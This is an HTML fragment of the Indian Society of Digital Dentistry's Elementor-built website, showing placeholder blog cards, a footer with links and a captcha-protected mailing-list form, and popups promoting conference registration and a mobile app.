				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23.png" class="attachment-full size-full wp-image-752" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Layer-23-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-2/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png" class="attachment-full size-full wp-image-753" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Downloader.la-6301ced80600f-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccbc9c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccbc9c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b037dc6" data-id="b037dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99c603c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c603c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f85e14" data-id="8f85e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd3dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd3dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0619289" data-id="0619289" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-156c32e" data-id="156c32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177da83 elementor-widget elementor-widget-image" data-id="177da83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5aef9c" data-id="f5aef9c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a33b71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a33b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ff5cd" data-id="15ff5cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7955" data-id="84e7955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5aa94 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c5aa94" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad0bf4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ad0bf4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4e7206" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dccf5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dccf5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eace8fd" data-id="eace8fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b52dd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b52dd71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-860b0e2" data-id="860b0e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e48d37a" data-id="e48d37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119edfc elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119edfc" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Quick Links&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Quick Links</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">and Informations</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2b03ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b03ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61f0e19" data-id="61f0e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022aee4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="022aee4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/industry-partners/">

											<span class="elementor-icon-list-text">Industry Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/directors/">

											<span class="elementor-icon-list-text">Board of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/conclave-2022/">

											<span class="elementor-icon-list-text">Conclave 2022</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22fd389" data-id="22fd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539e0d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="539e0d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/register-now/">

											<span class="elementor-icon-list-text">Register Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/refund-and-return-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2991d" data-id="9d2991d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f613bd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="0f613bd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Subscribe  to &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Subscribe  to </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">our mailing list</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0efa35 elementor-widget elementor-widget-text-editor" data-id="d0efa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to get the latest news, updates and event alerts delivered directly in your mail box.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90fe541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fe541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01e1fb8" data-id="01e1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8364a27 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8364a27" data-element_type="widget" id="capca" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form" aria-label="Subscribe Form">
			<input type="hidden" name="post_id" value="74"/>
			<input type="hidden" name="form_id" value="8364a27"/>
			<input type="hidden" name="referer_title" value="International Digital Dentistry &amp; Implantology Conclave 2022 (International Delegates With Accommodation) - Indian Society of Digital Dentistry" />

							<input type="hidden" name="queried_id" value="1748"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><div class="f12-captcha template-2">
    <div class="c-header">
        <!-- Label korrekt mit `for` verknüpfen -->
        <div class="c-label">
            <label for="c_e7ac943371f7116f8b41">
				Captcha            </label>
        </div>

        <!-- CAPTCHA-Daten mit Aria LIVE markieren -->
        <div class="c-data" aria-live="polite" aria-atomic="true" aria-describedby="captcha-instructions">
			<span class="captcha-calculation">8 * 2 = ?</span>        </div>

        <!-- CAPTCHA Reload mit Tastenzugänglichkeit -->
        <div class="c-reload" role="button" tabindex="0" aria-label="Refresh CAPTCHA">
			<a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img style="margin-top:5px;" src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload"/></a>        </div>
    </div>

    <!-- Versteckte Eingabewerte -->
    <input type="hidden" id="hash_c_e7ac943371f7116f8b41"
           name="f12_captcha_hash"
           value="$2y$10$QKd086BbOff3aSBWsQT6tOO8Avyg1bSzaCgIszYc5JswQjmrpgwI6"/>

    <!-- Eingabefeld mit Barrierefreiheitsattributen -->
    <div class="" >
        <input class="f12c "
               data-method="math"                type="text"
               id="c_e7ac943371f7116f8b41"
               name="f12_captcha"
               placeholder="Captcha"
               value=""
               aria-required="true"
               aria-describedby="captcha-instructions"/>
    </div>

    <!-- Screenreader-Hinweise -->
    <p id="captcha-instructions" class="screen-reader-text">
		Please enter the characters shown in the CAPTCHA to verify that you are human.    </p>
</div></div>				<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-80">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-location-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e605816" data-id="e605816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0a116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0a116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39acb" data-id="7c39acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1bd4c8 elementor-widget elementor-widget-text-editor" data-id="f1bd4c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 Indian Society of Digital Dentistry | Designed and Developed by : <a style="color: red" href="https://www.vqube.co.in/" target="_blank" rel="noopener">Virtual Qube Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0a6474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a6474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b6bf8" data-id="93b6bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5db454e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5db454e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1426b24" data-id="1426b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d9f1b elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="79d9f1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-79d9f1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-24 current_page_item menu-item-83"><a href="https://www.theisdd.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d37f2e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d37f2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e43935" data-id="6e43935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc48e39 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bc48e39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a4ec6" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-216c7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216c7b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b72f119" data-id="b72f119" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9687bc6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:isdd.conference@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">isdd.conference@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3755" class="elementor elementor-3755 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf924f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf924f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a68f6" data-id="87a68f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3383921 elementor-widget elementor-widget-image" data-id="3383921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com/register-now/">
							<img width="634" height="872" src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" class="attachment-full size-full wp-image-4079" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" sizes="(max-width: 634px) 100vw, 634px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0e4593f elementor-align-center elementor-widget elementor-widget-button" data-id="0e4593f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/register-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3659" class="elementor elementor-3659 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbefbff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbefbff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bafa2" data-id="05bafa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55048bd elementor-widget elementor-widget-image" data-id="55048bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.digital.dentistry">
